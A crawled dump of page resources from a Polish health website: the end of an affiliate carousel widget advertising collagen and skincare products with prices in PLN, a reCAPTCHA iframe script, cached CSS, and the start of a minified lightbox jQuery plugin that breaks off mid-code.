                            <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f6abbe2c3a866eefb21f49465c0307b50139ae60&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wODAyLHNlcnVtLWRpYW1lbnRvd2UtMzAtbWwuaHRtbA" target="_blank" rel="nofollow"><img src="https://image.weben1.com/img/12499/0/f6abbe2c3a866eefb21f49465c0307b50139ae60_160x160.jpg" class="imgstl" /></a>
                        </div>
                        <div class="insidebck">
                            <div class="insidestl">
                                    PLN 377,00
                            </div>
                            <div class="descstl">
Polskie Centrum Kolagenu                             </div>
                        </div>
                    </div>
                        <div class="overlay_layer" style="">
                            <p style="color:#000;padding-top:20%; letter-spacing:1.1px;">
                                <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f6abbe2c3a866eefb21f49465c0307b50139ae60&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wODAyLHNlcnVtLWRpYW1lbnRvd2UtMzAtbWwuaHRtbA" target="_blank" style="color:#000; text-decoration:none;">
                                    Serum Diamentowe 30 ml
                                </a><br /><br />
                                <b>377,00 PLN</b>
                            </p>
                        </div>
                </div>
                <div class="item" style="background-color:#fff;" onclick="window.open('https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f44a87a67b7fd33193a75037ad6a205dcfa0056c&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMzgzLGdvb2QtbmlnaHQtc2tpbi1kcm9wcy1zZXJ1bS1kby10d2FyenktbmEtbm9jLmh0bWw')">

                    <div class="carousel">
                        <div style="margin:0 auto; text-align:center;padding-bottom:5px;">
                            <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f44a87a67b7fd33193a75037ad6a205dcfa0056c&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMzgzLGdvb2QtbmlnaHQtc2tpbi1kcm9wcy1zZXJ1bS1kby10d2FyenktbmEtbm9jLmh0bWw" target="_blank" rel="nofollow"><img src="https://image.weben1.com/img/12499/0/f44a87a67b7fd33193a75037ad6a205dcfa0056c_160x160.jpg" class="imgstl" /></a>
                        </div>
                        <div class="insidebck">
                            <div class="insidestl">
                                    PLN 249,00
                            </div>
                            <div class="descstl">
Polskie Centrum Kolagenu                             </div>
                        </div>
                    </div>
                        <div class="overlay_layer" style="">
                            <p style="color:#000;padding-top:20%; letter-spacing:1.1px;">
                                <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f44a87a67b7fd33193a75037ad6a205dcfa0056c&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMzgzLGdvb2QtbmlnaHQtc2tpbi1kcm9wcy1zZXJ1bS1kby10d2FyenktbmEtbm9jLmh0bWw" target="_blank" style="color:#000; text-decoration:none;">
                                    Good Night Skin Drops - Serum Do Twarzy Na Noc
                                </a><br /><br />
                                <b>249,00 PLN</b>
                            </p>
                        </div>
                </div>
                <div class="item" style="background-color:#fff;" onclick="window.open('https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f2087dcab37781901f86ccdfbfeecfdb3e8c81a9&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMjQyLGRldG9jb2wtY29sd2F5Lmh0bWw')">

                    <div class="carousel">
                        <div style="position:absolute; top:10px; width:60px; background-color:#dd0d44; color:#fff; padding:5px; font-size:0.8rem; text-align:center;">
                            -53 %
                        </div>
                        <div style="margin:0 auto; text-align:center;padding-bottom:5px;">
                            <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f2087dcab37781901f86ccdfbfeecfdb3e8c81a9&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMjQyLGRldG9jb2wtY29sd2F5Lmh0bWw" target="_blank" rel="nofollow"><img src="https://image.weben1.com/img/12499/0/f2087dcab37781901f86ccdfbfeecfdb3e8c81a9_160x160.jpg" class="imgstl" /></a>
                        </div>
                        <div class="insidebck">
                            <div class="insidestl">
                                    PLN 139,00
                                        <s style="color:#dd0d44;">297,00</s>
                            </div>
                            <div class="descstl">
Polskie Centrum Kolagenu                             </div>
                        </div>
                    </div>
                        <div class="overlay_layer" style="">
                            <p style="color:#000;padding-top:20%; letter-spacing:1.1px;">
                                <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f2087dcab37781901f86ccdfbfeecfdb3e8c81a9&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMjQyLGRldG9jb2wtY29sd2F5Lmh0bWw" target="_blank" style="color:#000; text-decoration:none;">
                                    DetoCol Colway
                                </a><br /><br />
                                <b>139,00 PLN</b>
                            </p>
                        </div>
                </div>
                <div class="item" style="background-color:#fff;" onclick="window.open('https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f172ff66f9389048f108e466ee78f996d2d919eb&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMzMwLGtvbGFnZW5vd3ktemVsLWRvLW15Y2lhLXRlc3Rlci01LXNhc3pldGVrLmh0bWw')">

                    <div class="carousel">
                        <div style="margin:0 auto; text-align:center;padding-bottom:5px;">
                            <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f172ff66f9389048f108e466ee78f996d2d919eb&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMzMwLGtvbGFnZW5vd3ktemVsLWRvLW15Y2lhLXRlc3Rlci01LXNhc3pldGVrLmh0bWw" target="_blank" rel="nofollow"><img src="https://image.weben1.com/img/12499/0/f172ff66f9389048f108e466ee78f996d2d919eb_160x160.jpg" class="imgstl" /></a>
                        </div>
                        <div class="insidebck">
                            <div class="insidestl">
                                    PLN 97,00
                            </div>
                            <div class="descstl">
Polskie Centrum Kolagenu                             </div>
                        </div>
                    </div>
                        <div class="overlay_layer" style="">
                            <p style="color:#000;padding-top:20%; letter-spacing:1.1px;">
                                <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f172ff66f9389048f108e466ee78f996d2d919eb&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMzMwLGtvbGFnZW5vd3ktemVsLWRvLW15Y2lhLXRlc3Rlci01LXNhc3pldGVrLmh0bWw" target="_blank" style="color:#000; text-decoration:none;">
                                    Kolagenowy &#x17B;el Do Mycia - tester - 5 saszetek
                                </a><br /><br />
                                <b>97,00 PLN</b>
                            </p>
                        </div>
                </div>
                <div class="item" style="background-color:#fff;" onclick="window.open('https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f029dc06d1425b8b53b0dd6e86fe3eabc4855d48&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wNDg2LGtvbGFnZW4tY29sdml0YS02MC1rYXBzdWxlay16LWRvc3Rhd2EtY28tbWllc2lhYy5odG1s')">

                    <div class="carousel">
                        <div style="margin:0 auto; text-align:center;padding-bottom:5px;">
                            <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f029dc06d1425b8b53b0dd6e86fe3eabc4855d48&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wNDg2LGtvbGFnZW4tY29sdml0YS02MC1rYXBzdWxlay16LWRvc3Rhd2EtY28tbWllc2lhYy5odG1s" target="_blank" rel="nofollow"><img src="https://image.weben1.com/img/12499/0/f029dc06d1425b8b53b0dd6e86fe3eabc4855d48_160x160.jpg" class="imgstl" /></a>
                        </div>
                        <div class="insidebck">
                            <div class="insidestl">
                                    PLN 207,00
                            </div>
                            <div class="descstl">
Polskie Centrum Kolagenu                             </div>
                        </div>
                    </div>
                        <div class="overlay_layer" style="">
                            <p style="color:#000;padding-top:20%; letter-spacing:1.1px;">
                                <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=f029dc06d1425b8b53b0dd6e86fe3eabc4855d48&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wNDg2LGtvbGFnZW4tY29sdml0YS02MC1rYXBzdWxlay16LWRvc3Rhd2EtY28tbWllc2lhYy5odG1s" target="_blank" style="color:#000; text-decoration:none;">
                                    Kolagen COLVITA - 60 kapsu&#x142;ek z dostaw&#x105; co miesi&#x105;c
                                </a><br /><br />
                                <b>207,00 PLN</b>
                            </p>
                        </div>
                </div>
                <div class="item" style="background-color:#fff;" onclick="window.open('https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=ea82ca2459e7e58f32cc02baba97572a67687378&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wOCxrb2xhZ2VuLW5hdHVyYWxueS1zaWx2ZXItMjAwbWwuaHRtbA')">

                    <div class="carousel">
                        <div style="margin:0 auto; text-align:center;padding-bottom:5px;">
                            <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=ea82ca2459e7e58f32cc02baba97572a67687378&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wOCxrb2xhZ2VuLW5hdHVyYWxueS1zaWx2ZXItMjAwbWwuaHRtbA" target="_blank" rel="nofollow"><img src="https://image.weben1.com/img/12499/0/ea82ca2459e7e58f32cc02baba97572a67687378_160x160.jpg" class="imgstl" /></a>
                        </div>
                        <div class="insidebck">
                            <div class="insidestl">
                                    PLN 457,00
                            </div>
                            <div class="descstl">
Polskie Centrum Kolagenu                             </div>
                        </div>
                    </div>
                        <div class="overlay_layer" style="">
                            <p style="color:#000;padding-top:20%; letter-spacing:1.1px;">
                                <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=ea82ca2459e7e58f32cc02baba97572a67687378&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wOCxrb2xhZ2VuLW5hdHVyYWxueS1zaWx2ZXItMjAwbWwuaHRtbA" target="_blank" style="color:#000; text-decoration:none;">
                                    Kolagen Naturalny SILVER- 200ml
                                </a><br /><br />
                                <b>457,00 PLN</b>
                            </p>
                        </div>
                </div>
                <div class="item" style="background-color:#fff;" onclick="window.open('https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=e758a800852a5c2cafafbbb9400156c4533bb5ff&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wODEsY29maWJlci1ibG9ubmlrLmh0bWw')">

                    <div class="carousel">
                        <div style="margin:0 auto; text-align:center;padding-bottom:5px;">
                            <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=e758a800852a5c2cafafbbb9400156c4533bb5ff&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wODEsY29maWJlci1ibG9ubmlrLmh0bWw" target="_blank" rel="nofollow"><img src="https://image.weben1.com/img/12499/0/e758a800852a5c2cafafbbb9400156c4533bb5ff_160x160.jpg" class="imgstl" /></a>
                        </div>
                        <div class="insidebck">
                            <div class="insidestl">
                                    PLN 157,00
                            </div>
                            <div class="descstl">
Polskie Centrum Kolagenu                             </div>
                        </div>
                    </div>
                        <div class="overlay_layer" style="">
                            <p style="color:#000;padding-top:20%; letter-spacing:1.1px;">
                                <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=e758a800852a5c2cafafbbb9400156c4533bb5ff&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wODEsY29maWJlci1ibG9ubmlrLmh0bWw" target="_blank" style="color:#000; text-decoration:none;">
                                    CoFiber - B&#x142;onnik
                                </a><br /><br />
                                <b>157,00 PLN</b>
                            </p>
                        </div>
                </div>
                <div class="item" style="background-color:#fff;" onclick="window.open('https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=e6cb8ffcb9d3bbaf3629cbfc9157b8de813246b1&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wNDg3LGtvbGFnZW4tY29sdml0YS0xMjAta2Fwc3VsZWstei1kb3N0YXdhLWNvLW1pZXNpYWMuaHRtbA')">

                    <div class="carousel">
                        <div style="margin:0 auto; text-align:center;padding-bottom:5px;">
                            <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=e6cb8ffcb9d3bbaf3629cbfc9157b8de813246b1&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wNDg3LGtvbGFnZW4tY29sdml0YS0xMjAta2Fwc3VsZWstei1kb3N0YXdhLWNvLW1pZXNpYWMuaHRtbA" target="_blank" rel="nofollow"><img src="https://image.weben1.com/img/12499/0/e6cb8ffcb9d3bbaf3629cbfc9157b8de813246b1_160x160.jpg" class="imgstl" /></a>
                        </div>
                        <div class="insidebck">
                            <div class="insidestl">
                                    PLN 407,00
                            </div>
                            <div class="descstl">
Polskie Centrum Kolagenu                             </div>
                        </div>
                    </div>
                        <div class="overlay_layer" style="">
                            <p style="color:#000;padding-top:20%; letter-spacing:1.1px;">
                                <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=e6cb8ffcb9d3bbaf3629cbfc9157b8de813246b1&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wNDg3LGtvbGFnZW4tY29sdml0YS0xMjAta2Fwc3VsZWstei1kb3N0YXdhLWNvLW1pZXNpYWMuaHRtbA" target="_blank" style="color:#000; text-decoration:none;">
                                    Kolagen COLVITA - 120 kapsu&#x142;ek z dostaw&#x105; co miesi&#x105;c
                                </a><br /><br />
                                <b>407,00 PLN</b>
                            </p>
                        </div>
                </div>
                <div class="item" style="background-color:#fff;" onclick="window.open('https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=e52b10f95917e976ec5243c7506a25c57655db61&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wODk2LHplc3Rhdy1hdGVsb3dvZGEta29tb3Jrb3dhLWF0ZWxvbWFza2EtZG8tdHdhcnp5LWF0ZWxvc2VydW0temEtNDktemwuaHRtbA')">

                    <div class="carousel">
                        <div style="margin:0 auto; text-align:center;padding-bottom:5px;">
                            <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=e52b10f95917e976ec5243c7506a25c57655db61&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wODk2LHplc3Rhdy1hdGVsb3dvZGEta29tb3Jrb3dhLWF0ZWxvbWFza2EtZG8tdHdhcnp5LWF0ZWxvc2VydW0temEtNDktemwuaHRtbA" target="_blank" rel="nofollow"><img src="https://image.weben1.com/img/12499/0/e52b10f95917e976ec5243c7506a25c57655db61_160x160.jpg" class="imgstl" /></a>
                        </div>
                        <div class="insidebck">
                            <div class="insidestl">
                                    PLN 443,00
                            </div>
                            <div class="descstl">
Polskie Centrum Kolagenu                             </div>
                        </div>
                    </div>
                        <div class="overlay_layer" style="">
                            <p style="color:#000;padding-top:20%; letter-spacing:1.1px;">
                                <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=e52b10f95917e976ec5243c7506a25c57655db61&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wODk2LHplc3Rhdy1hdGVsb3dvZGEta29tb3Jrb3dhLWF0ZWxvbWFza2EtZG8tdHdhcnp5LWF0ZWxvc2VydW0temEtNDktemwuaHRtbA" target="_blank" style="color:#000; text-decoration:none;">
                                    Zestaw Atelowoda kom&#xF3;rkowa &#x2B; AteloMaska do twarzy &#x2B; Ateloserum za 49 z&#x142;
                                </a><br /><br />
                                <b>443,00 PLN</b>
                            </p>
                        </div>
                </div>
                <div class="item" style="background-color:#fff;" onclick="window.open('https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=e2d12e1495d5c79faa8ffff6e6e2ed01c8212494&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMzc0LG5hdHVyYWwtYmFsYW5jZS1mYWNlLWNyZWFtLmh0bWw')">

                    <div class="carousel">
                        <div style="margin:0 auto; text-align:center;padding-bottom:5px;">
                            <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=e2d12e1495d5c79faa8ffff6e6e2ed01c8212494&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMzc0LG5hdHVyYWwtYmFsYW5jZS1mYWNlLWNyZWFtLmh0bWw" target="_blank" rel="nofollow"><img src="https://image.weben1.com/img/12499/0/e2d12e1495d5c79faa8ffff6e6e2ed01c8212494_160x160.jpg" class="imgstl" /></a>
                        </div>
                        <div class="insidebck">
                            <div class="insidestl">
                                    PLN 179,00
                            </div>
                            <div class="descstl">
Polskie Centrum Kolagenu                             </div>
                        </div>
                    </div>
                        <div class="overlay_layer" style="">
                            <p style="color:#000;padding-top:20%; letter-spacing:1.1px;">
                                <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=e2d12e1495d5c79faa8ffff6e6e2ed01c8212494&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wMzc0LG5hdHVyYWwtYmFsYW5jZS1mYWNlLWNyZWFtLmh0bWw" target="_blank" style="color:#000; text-decoration:none;">
                                    Natural Balance Face Cream
                                </a><br /><br />
                                <b>179,00 PLN</b>
                            </p>
                        </div>
                </div>
                <div class="item" style="background-color:#fff;" onclick="window.open('https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=dfbe475683d920cc00935a721f8b2a2c5189dca8&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wNzk5LGtyZW0tYmlhbHktZGlhbWVudC1jb2x3YXkuaHRtbA')">

                    <div class="carousel">
                        <div style="margin:0 auto; text-align:center;padding-bottom:5px;">
                            <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=dfbe475683d920cc00935a721f8b2a2c5189dca8&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wNzk5LGtyZW0tYmlhbHktZGlhbWVudC1jb2x3YXkuaHRtbA" target="_blank" rel="nofollow"><img src="https://image.weben1.com/img/12499/0/dfbe475683d920cc00935a721f8b2a2c5189dca8_160x160.jpg" class="imgstl" /></a>
                        </div>
                        <div class="insidebck">
                            <div class="insidestl">
                                    PLN 319,00
                            </div>
                            <div class="descstl">
Polskie Centrum Kolagenu                             </div>
                        </div>
                    </div>
                        <div class="overlay_layer" style="">
                            <p style="color:#000;padding-top:20%; letter-spacing:1.1px;">
                                <a href="https://webep1.com/c/12499/67439f03867fee149ae72af9?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6&amp;pid=dfbe475683d920cc00935a721f8b2a2c5189dca8&amp;r=aHR0cHM6Ly93d3cua29sYWdlbi5wbC9wNzk5LGtyZW0tYmlhbHktZGlhbWVudC1jb2x3YXkuaHRtbA" target="_blank" style="color:#000; text-decoration:none;">
                                    Krem Bia&#x142;y Diament COLWAY
                                </a><br /><br />
                                <b>319,00 PLN</b>
                            </p>
                        </div>
                </div>
        </div>
                <a href="https://webepartners.pl" target="_blank" style="z-index:9999;color:#ccc; font-size:0.7rem; text-align:right; float:right; top:-22px; position:relative; right:5px;">webepartners.pl</a>

    </div>
    <script src="/js/widgetslider.min.js"></script>



        <script type="text/javascript">

$('.owl-carousel').owlCarousel({
    loop: true,
    margin: 4,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: false,
    responsiveClass: true,

    responsive: {
        0: {
            items: 1,
            nav: false
        },
        300: {
            items: 2,
            nav: false
        },
        600: {
            items: 4,
            nav: false
        },
        1000: {
            items: 6,
            nav: false
        },
        1300: {
            items: 8,
            nav: false
        },
        2000: {
            items: 10,
            nav: false
        }
    }
});


        var animateclass='animated ';

        $(".item").hover(function () {



            $(this).removeClass(animateclass);
            $(this).addClass(animateclass);
        }, function () {
            $(this).removeClass(animateclass);

        });

        </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 225
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zVpOazAHDwtHTIkx08P5Lg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769308680081');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://drogazdrowia.pl/wp-content/cache/wmac/css/wmac_single_168b7b40ad960dd742d806bd0234acc0.css
body_size: 264
content:
.azc_tsh_toggle,.azc_tsh_toggle_open,.azc_tsh_toggle_active,.azc_tsh_toggle_open_active{margin:5px 0 0 !important;border:1px solid #007fff;font-weight:600;font-size:14px;padding:10px 10px 10px 30px;background-repeat:no-repeat;background-position:10px 10px;user-select:none;-webkit-user-select:none;-moz-user-select:none}.azc_tsh_toggle{background-image:url(//drogazdrowia.pl/wp-content/plugins/azurecurve-toggle-showhide/images/azure_plus.png)}.azc_tsh_toggle_open{background-image:url(//drogazdrowia.pl/wp-content/plugins/azurecurve-toggle-showhide/images/azure_plus.png) !important}.azc_tsh_toggle_active{background-image:url(//drogazdrowia.pl/wp-content/plugins/azurecurve-toggle-showhide/images/azure_minus.png) !important}.azc_tsh_toggle_open_active{background-image:url(//drogazdrowia.pl/wp-content/plugins/azurecurve-toggle-showhide/images/azure_minus.png)}.azc_tsh_toggle a,.azc_tsh_toggle_open a,.azc_tsh_toggle_open_active a{color:#000}.azc_tsh_toggle_container,.azc_tsh_toggle_container_open{margin:auto;margin-bottom:5px !important;padding:5px 15px;border-right:1px solid #007fff;border-bottom:1px solid #007fff;border-left:1px solid #007fff;overflow:auto}

--- FILE ---
content_type: text/css
request_url: https://drogazdrowia.pl/wp-content/cache/wmac/css/wmac_single_e4ed3f56f44cd5c0072dbc770fa6671b.css
body_size: 375
content:
.td-health .td-header-style-6 .sf-menu>li>a{background-color:transparent !important}.td-health .td-header-style-6 .td-header-top-menu-full{border-bottom:1px solid #e0e0e0;margin-bottom:20px}@media (min-width:768px) and (max-width:1018px){.td-health .td-header-style-6 .td-header-top-menu-full{margin-bottom:0}}@media (max-width:1140px){.td-health .td-main-menu-logo img{max-width:230px}}@media (min-width:768px) and (max-width:1018px){.td-health .td-main-menu-logo img{max-width:150px}}@media (max-width:767px){.td-health .td-main-menu-logo img{max-width:140px}}@media (max-width:767px){.td-health .td-header-wrap .td-header-main-menu{background-color:#fff !important}}@media (max-width:767px){.td-health .header-search-wrap .td-icon-search{color:#222 !important}}@media (max-width:767px){.td-health #td-top-mobile-toggle i{color:#222 !important}}.td-health .td-main-page-wrap{padding-top:20px}@media (min-width:768px) and (max-width:1018px){.td-health .td-main-page-wrap{padding-top:0}}@media (max-width:767px){.td-health .td-main-page-wrap{padding-top:0}}.td-health .td_module_16 .td-module-title{font-weight:700 !important}.td-health .td_module_mx8 .td-module-comments a{background-color:transparent}.td-health .td-trending-now-wrapper{padding:0 24px}.td-health #td-theme-settings .td-skin-buy a{background-color:#399998}.td-health .td-module-comments a{background-color:#399998}.td-health .td-module-comments a:after{border-color:#399998 transparent transparent}.td-health .td-header-style-6 .sf-menu>li>a:hover,.td-health .td-header-style-6 .sf-menu>.sfHover>a,.td-health .td-header-style-6 .sf-menu>.current-menu-item>a,.td-health .td-header-style-6 .sf-menu>.current-menu-ancestor>a,.td-health .td-header-style-6 .sf-menu>.current-category-ancestor>a{color:#399998 !important}

--- FILE ---
content_type: application/javascript
request_url: https://drogazdrowia.pl/wp-content/plugins/ts-visual-composer-extend/js/jquery.vcsc.nchlightbox.min.js?ver=5.1.7
body_size: 22214
content:
!function(t,e){function o(t){var e={37:1,38:1,39:1,40:1};return n(t.target)&&e[t.keyCode]?(t.preventDefault(),$TS_VCSC_Lightbox_Showing&&jQuery("html, body").scrollTop($TS_VCSC_Lightbox_LastScroll),!1):void 0}function a(t){return n(t.target)&&2==t.which?(t.preventDefault(),!1):void 0}function i(t){return n(t.target)?(t.preventDefault(),$TS_VCSC_Lightbox_Showing&&jQuery("html, body").scrollTop($TS_VCSC_Lightbox_LastScroll),!1):void jQuery(t.target).is(document)}function n(t){var e=jQuery(t).closest(".nch-lb-media-space"),o=jQuery(t).closest(".nch-lb-zoom-container"),a=jQuery(t).closest(".nch-lb-media-html"),i=jQuery(t).closest(".nch-lb-media-iframe"),n=jQuery(t).closest(".nch-lb-thumbs-bar");return e.length>0&&0==a.length&&0==i.length&&0==o.length&&0==n.length?!0:a.length>0||o.length>0?a.hasVerticalScrollBar()||o.hasVerticalScrollBar()?!1:!0:n.length>0&&(n.hasClass("nch-lb-thumbs-left")||n.hasClass("nch-lb-thumbs-right"))?!1:!0}function r(){window.history.replaceState(null,document.title,location.href),jQuery.fn.nchlightbox("close"),window.removeEventListener("popstate",r,!1)}function s(){jQuery("body").on("click",".nch-lightbox-trigger",function(t){t.preventDefault();var e=jQuery(this).attr("data-group");""!=e&&jQuery("#"+e+"-0").click()}),"undefined"!=typeof jQuery.fn.nchlightbox&&(jQuery.fn.nchlightbox("addEvent","open",function(t,e){if($TS_VCSC_Lightbox_Showing=!0,jQuery("#wpadminbar").hide(),$TS_VCSC_Lightbox_LastScroll=jQuery(document).scrollTop(),"css"==$TS_VCSC_Lightbox_ScrollBlock?jQuery("body, html").addClass("ts-composer-extensions-noscrollcss"):"js"==$TS_VCSC_Lightbox_ScrollBlock&&(jQuery("body, html").addClass("ts-composer-extensions-noscrolljs"),jQuery(document).bind("keydown",o),jQuery(document).bind("mousedown",a),jQuery(document).bind("mousewheel DOMMouseScroll wheel",i),jQuery(window).bind("scroll",i)),$TS_VCSC_Lightbox_HistoryClose&&l&&$TS_VCSC_Lightbox_NoHashes&&(window.history.replaceState(null,document.title,location.href),window.addEventListener("popstate",r,!1)),jQuery(".ts_html5_media_frame_insert").each(function(){if(jQuery(this).contents().find(".projekktor").hasClass("ppstateplaying")){var t=jQuery(this).contents().find(".projekktor");t.find(".pppause").click(),t.find(".ppcontrols").removeClass("active").addClass("inactive")}}),jQuery(".ts-plyr-player-container.ts-plyr-player-direct").each(function(){var t=plyr.get("#"+jQuery(this).attr("id"));t[0].pause()}),"undefined"!=typeof jQuery.fn.tooltipstercustom&&jQuery(".tooltipstered").tooltipstercustom("hide"),jQuery(".ts-element-focus-overlay").remove(),jQuery(".ts-element-focus-container").removeClass("ts-element-focus-active").attr("data-spotlight-active","false"),currentOverlay=null,!e.numbered){var n,s=e.set,c=s.length;if(1!=s.length){for(var h=0;c>h;h++)s[h].opts.title=((n=s[h].opts.title)?n:"")+" ("+(h+1)+" / "+c+")";e.numbered=!0}}}),jQuery.fn.nchlightbox("addEvent","close",function(){"css"==$TS_VCSC_Lightbox_ScrollBlock?(jQuery("body, html").removeClass("ts-composer-extensions-noscrollcss"),jQuery("body, html").scrollTop($TS_VCSC_Lightbox_LastScroll)):"js"==$TS_VCSC_Lightbox_ScrollBlock&&(jQuery("body, html").removeClass("ts-composer-extensions-noscrolljs"),jQuery(document).unbind("keydown",o),jQuery(document).unbind("mousedown",a),jQuery(document).unbind("mousewheel DOMMouseScroll wheel",i),jQuery(window).unbind("scroll",i),jQuery("body, html").scrollTop($TS_VCSC_Lightbox_LastScroll)),jQuery("#wpadminbar").show(),$TS_VCSC_Lightbox_HistoryClose&&l&&$TS_VCSC_Lightbox_NoHashes&&window.removeEventListener("popstate",r,!1),$TS_VCSC_Lightbox_Showing=!1}),jQuery.fn.nchlightbox("addEvent","next",function(t,e,o){!e.playing||"youtube"!=o.opts.type&&"vimeo"!=o.opts.type&&"dailymotion"!=o.opts.type&&"facebook"!=o.opts.type&&"plyr"!=o.opts.type||jQuery.fn.nchlightbox("stop")}),jQuery(".nch-lightbox-media, 